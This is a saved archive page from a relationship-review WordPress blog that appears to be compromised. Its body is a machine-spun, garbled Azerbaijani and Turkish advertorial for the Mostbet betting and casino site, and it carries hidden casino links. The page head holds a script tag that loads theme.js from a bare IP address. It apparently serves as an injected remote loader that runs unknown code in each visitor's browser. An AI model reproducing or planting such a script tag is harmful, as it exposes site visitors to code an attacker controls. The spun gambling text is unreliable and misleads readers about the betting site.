

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magicalmakingup.net/category/mostbet-giris/
body_size: 18292
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>mostbet giriş Archives - The Magic Of Making Up Review 2019</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.magicalmakingup.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.magicalmakingup.net/category/mostbet-giris/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="mostbet giriş Archives - The Magic Of Making Up Review 2019" />
	<meta property="og:url" content="http://www.magicalmakingup.net/category/mostbet-giris/" />
	<meta property="og:site_name" content="The Magic Of Making Up Review 2019" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"http://www.magicalmakingup.net/category/mostbet-giris/","url":"http://www.magicalmakingup.net/category/mostbet-giris/","name":"mostbet giriş Archives - The Magic Of Making Up Review 2019","isPartOf":{"@id":"https://www.magicalmakingup.net/#website"},"breadcrumb":{"@id":"http://www.magicalmakingup.net/category/mostbet-giris/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"http://www.magicalmakingup.net/category/mostbet-giris/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.magicalmakingup.net/"},{"@type":"ListItem","position":2,"name":"mostbet giriş"}]},{"@type":"WebSite","@id":"https://www.magicalmakingup.net/#website","url":"https://www.magicalmakingup.net/","name":"The Magic Of Making Up Review 2019","description":"My Personal Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicalmakingup.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Feed" href="http://www.magicalmakingup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Comments Feed" href="http://www.magicalmakingup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; mostbet giriş Category Feed" href="http://www.magicalmakingup.net/category/mostbet-giris/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.magicalmakingup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magicalmakingup.net/wp-json/wp/v2/categories/247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magicalmakingup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css" id="tve_global_variables">:root{}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<style type="text/css">
			#branding {
			background: url(http://www.magicalmakingup.net/wp-content/uploads/2017/01/cropped-Magic-of-Making-Up-Review-Sues-Reviews.jpg);
		}
			#site-title,
		#site-description {
 	 		position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="archive category category-mostbet-giris category-247 wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home">The Magic Of Making Up Review 2019</a></h1>
			<h2 id="site-description">My Personal Experience</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			<header class="archive-header">
				<h1 class="archive-title">
					Archives									</h1>
			</header>

			
						
				
<article id="post-2209" class="post-2209 post type-post status-publish format-standard hentry category-mostbet-giris">
	<header class="entry-header">
		<h1 class="entry-title"><a href="http://www.magicalmakingup.net/mostbet-az-ninety-az%c9%99rbaycanda-bukmeker-v%c9%99-casino-bonus-550250f/" rel="bookmark">Mostbet Az Ninety Azərbaycanda Bukmeker Və Casino Bonus 550+250f</a></h1>

					<div class="entry-date"><a href="http://www.magicalmakingup.net/mostbet-az-ninety-az%c9%99rbaycanda-bukmeker-v%c9%99-casino-bonus-550250f/" title="July 10, 2023" rel="bookmark">Jul<b>10</b></a></div>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Mostbet Az Ninety Azərbaycanda Bukmeker Və Casino Bonus 550+250fs</p>
<h1>Mostbet Az: 550 + 250 Fs-ə Qədər Böyük Bonus Əldə Edin</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet&#8217;te Bahis Yapmaya Nasıl Başlanır: </a></li>
<li><a href="#toc-1">Mostbet-az45 Saytının Bütün En Yeni Istifadəçiləri Üçün Qeydiyyat Üçün Mostbet-dən Eksklüziv Xoş Gəlmisiniz Bonusu</a></li>
<li><a href="#toc-2">Onlayn On Line Casino Mostbet Az-90</a></li>
<li><a href="#toc-3">Mostbet-az90 – Azərbaycanda Pul Bahisleri Və Kazino Üçün Rəsmi Sayt</a></li>
<li><a href="#toc-4">Yeni Istifadəçilər Üçün Salamlama Bonusu</a></li>
<li><a href="#toc-5">Mostbet Canlı Casino Oyunları</a></li>
<li><a href="#toc-6">Mostbet Aviator Oyunu</a></li>
<li><a href="#toc-7">✔ Mənim Vəsaitlərim Mostbet Az-90 Ilə Qorunurmu? </a></li>
<li><a href="#toc-8">Mostbet-az90 – Azərbaycanda Pul Bahisleri Üçün Rəsmi Sayt</a></li>
<li><a href="#toc-9">Aviator Mostbet Niyə Bu Qədər Populyardır? </a></li>
<li><a href="#toc-10">Mostbet Az-da Oynamaq Təhlükəsizdirmi? </a></li>
<li><a href="#toc-11">Mostbet-də Onlayn Poker</a></li>
<li><a href="#toc-12">İdman Mərcləri</a></li>
<li><a href="#toc-13">Mostbet Də Mərc Oynamağa Necə Başlamaq Olar</a></li>
<li><a href="#toc-14">Mostbet Arizona 90-da İdman Mərcləri̇</a></li>
<li><a href="#toc-15">Populyar Mərc Seçimləri</a></li>
<li><a href="#toc-16">Bonus Mostbet-az90</a></li>
<li><a href="#toc-17">👍 Mostbet Az-90 Təhlükəsiz Və Etibarlı Mərc Saytıdır? </a></li>
<li><a href="#toc-18">Mostbet-az90 Canlı Kazi̇no</a></li>
<li><a href="#toc-19">Casino Oyunları</a></li>
<li><a href="#toc-20">Mostbet-27 O’zbekistonda Tikish Va Kazino: Qisqacha Ma’lumot</a></li>
<li><a href="#toc-21">👍 Mostbet&#8221; &#8220;az-90 Təhlükəsiz Və Etibarlı Mərc Saytıdır? </a></li>
<li><a href="#toc-22">Sosial Şəbəkələr Vasitəsilə</a></li>
<li><a href="#toc-23">Əsas&#8221; &#8220;idman Növləri</a></li>
<li><a href="#toc-24">Azərbaycanda Mostbet Də Mərc Etmək Üçün Mövcud Idman Növləri</a></li>
<li><a href="#toc-27">Şəxsi Hesabınıza Necə Daxil Olmaq Olar</a></li>
<li><a href="#toc-30">Mostbet Az-90 Mobil Proqramı</a></li>
<li><a href="#toc-31">Mostbet Az Ninety Azərbaycanda Bukmeker Və Casino Added Reward 550+250fs</a></li>
<li><a href="#toc-32">Mostbet&#8217;den Güncel Bonuslar</a></li>
</ul>
</div>
<p>Mostbet AZ-90 həmçinin müştərilərə xətlərin və əmsalların geniş seçimini təqdim edir.  Bunlar hər hansı bir hadisəyə qoyulmuş mərclərdən potensial uduş və ya itkiləri hesablamaq üçün istifadə olunur.  Müştərilər müxtəlif idman və virtual kazino oyunları arasından seçim edə, onlara xüsusi ehtiyacları üçün ən yaxşı əmsalları tapmaq şansı verir.  Mostbet Azərbaycan sizə müxtəlif idman növləri və bazarlar arasında asanlıqla getmək imkanı verən istifadəçi dostu interfeysə malikdir.</p>
<p>Möhtəşəm qrafika, maraqlı oyun və yüksək ödəniş şansı olan Mostbet Casino onlayn slotları oyunçuları saatlarla əyləndirəcək.  Oynamağa elə bu gün başlayın və böyük məbləğdə uduş əldə etməyə hazır olun!  Siz Mostbet Casino-da actual kazino təcrübəsi tapadera bilərsiniz – bu məkan sizin üçündür.  Bukmeker kontorunun rəsmi vebsaytı oyunçulara öz evlərindən çıxmadan, real kazino təcrübəsindən həzz almaq imkanı verən bir sıra canlı dilerlərlə oyun təklif edir.</p>
<h2 id="toc-0">Mostbet&#8217;te Bahis Yapmaya Nasıl Başlanır: </h2>
<p>Ən məşhur provayderlər Amatic, Igrosoft, Microgaming, Net Amusement, PlayTech və digər şirkətlərdir.  Oyunçuların rahatlığı üçün sol menyuda &#8220;Sevimlilər&#8221;, &#8220;Yeni Slotlar&#8221; və &#8220;Populyar&#8221; bölmələri yer alır.  &#8220;Spirit Aztec&#8221;, &#8220;Lucky Lady&#8217;s Charm&#8221;, &#8220;Song&#8221;, &#8220;Gonzo&#8217;s Task&#8221;, &#8220;Star Burst&#8221;, &#8220;Calm&#8221; ən məşhur slotlardır.  Bukmeker kontorunun rəsmi saytında və tematik forumlarda istifadəçilərin Mostbet Casino slot maşınlarına dair  rəyləri, əsasən, müsbətdir.</p>
<ul>
<li>Mostbet Tərəfdaş sxemi adlanan gəlir bölgüsü sistemi filiallara bu qumar və kazino veb-saytını satmaqla pul qazanmağa imkan verir. </li>
<li>Bəli, Azərbaycandan olan oyunçular minimum three or more AZN əmanət üçün 125%-dən 550 AZN-ə qədər mükafatı olan idman xoş gəlmisiniz bonusunu tələb edə bilərlər. </li>
<li>Bukmeker kontorunun rəsmi vebsaytı oyunçulara öz evlərindən çıxmadan, genuine kazino təcrübəsindən həzz almaq imkanı verən bir sıra canlı dilerlərlə oyun təklif edir. </li>
<li>Mostbet də müştəri dəstəyi xidməti bu sahədə çalışqan və peşəkar mərc oyunları&#8221; &#8220;üzrə peşəkarlardan ibarətdir. </li>
</ul>
<p>Bütün ödənişlər sürətli və təhlükəsizdir, belə ki, müştərilər heç bir narahatlıq olmadan depozit və ya vəsait çıxara bilərlər.  Birdən çox hesabın olmasına icazə verilmir və bütün qeydə alınmış hesabların dayandırılmasına səbəb landa bilər.  Vəsaitlər uğurla emal edildikdən sonra, əksər ödəniş üsulları üçün depozitlər adətən 15 dəqiqədən çox çəkmir.  Bəli,&#8221; &#8220;müştərilər Mostbet AZ-90 hesabında qeydiyyatdan keçdikdən sonra promo kodları daxil edə bilərlər <a href="https://istegucumuz.com">mostbet casino</a>.</p>
<h3 id="toc-1">Mostbet-az45 Saytının Bütün En Yeni Istifadəçiləri Üçün Qeydiyyat Üçün Mostbet-dən Eksklüziv Xoş Gəlmisiniz Bonusu</h3>
<p>Mostbet də müştəri dəstəyi xidməti bu sahədə çalışqan və peşəkar mərc oyunları&#8221; &#8220;üzrə peşəkarlardan ibarətdir.  İstifadəçilər seanslar zamanı yarana biləcək hər hansı mərc və en este momento qumar narahatlığı üçün dəstək agentləri ilə əlaqə saxlamaqdan çəkinməməlidirlər.  Dəstək ilə müxtəlif kanallar vasitəsilə əlaqə saxlamaq olar, ən sürətlisi sürətli suallar və effektiv cavablar üçün 24/7 mövcud olan canlı söhbətdir.  Mostbet Tərəfdaş sxemi adlanan gəlir bölgüsü sistemi filiallara bu qumar və kazino veb-saytını satmaqla pul qazanmağa imkan verir.</p>
<ul>
<li>Əgər siz yuvarlanan topun pərəstişkarısınızsa və onun mövqeyini proqnozlaşdırırsınızsa, hamısını bir yerdə 180+ rulet variantından seçə bilərsiniz. </li>
<li>Zəng başa çatdıqdan sonra siz normal olaraq yenidən” “oxumağa davam edə bilərsiniz. </li>
<li>Azərbaycanda Mostbet idman mərc oyunlarına başlamaq kifayət qədər asan və sadədir. </li>
<li>Mostbet güzgü saytları əsas veb saytla eyni məzmuna malik olan, lakin alternativ domen adından istifadə edən veb-saytlardır. </li>
</ul>
<p>Siz həmçinin mərc vərəqəsinin altında yerləşən “Seçim əlavə et” düyməsini klikləməklə əlavə seçimlər əlavə edə bilərsiniz.  Seçimlərinizdən razı qaldıqdan sonra “Mərc yerləşdirin” düyməsini klikləyin və mərciniz qəbul ediləcək.  Bütün bu xüsusiyyətləri ilə Mostbet AZ-90 Azərbaycanda təhlükəsiz və təhlükəsiz mərc təcrübəsi axtaran hər kəs üçün ideal yerdir.</p>
<h3 id="toc-2">Onlayn Casino Mostbet Az-90</h3>
<p>Əgər arıt qumar oyunlarının fanatısınızsa, yəqin ki, ən populyar qumar oyunu provayderləri ilə tanışsınız.  Bu kateqoriyada siz Playson, Spinomenal, Pragmatic Play, three or maybe more OAKS, Endorphina, JUMP, GALAXYS, MASCOT VIDEO GAMING və s.  Əgər axın mövcud deyilsə, circumstance zaman ən yaxşı nəticəni seçmək üçün hər zaman ətraflı infoqrafikadan istifadə edə bilərsiniz.  Platforma istifadəçilərə müxtəlif mərc növlərini birləşdirərək” “öz mərclərini yaratmağa olanak verir.</p>
<ul>
<li>Proqram həm Android os, həm də iOS cihazları üçün mövcuddur və Mostbet rəsmi saytından və ahora müvafiq proqram mağazalarından endirilə bilər. </li>
<li>Bunu yerinə yetirmək üçün veb saytın domen adının nüfuzlu olduğundan əmin olun. </li>
<li>Mostbet AZ-90 müştərilərinə idman mərcləri üçün əla platforma təqdim edir. </li>
<li>Bukmeker kontoru yaxşı əmsallar təklif edir, çünki marja tanınmış çempionatlar üçün five faizdən başlayır və kiçik bölmələr üçün 8 faizə çata bilər. </li>
<li>Mostbet Aviator, ağıllı oynasanız, sizə qısa müddətdə böyük gəlirlər verə biləcək bir oyundur. </li>
<li>Saytın brauzer versiyasında və mobil tətbiqetmədə interfeyslər bir qədər fərqli ola bilsə də, şəxsi hesabınıza daxil olmaq üsulları tamamilə eynidır. </li>
</ul>
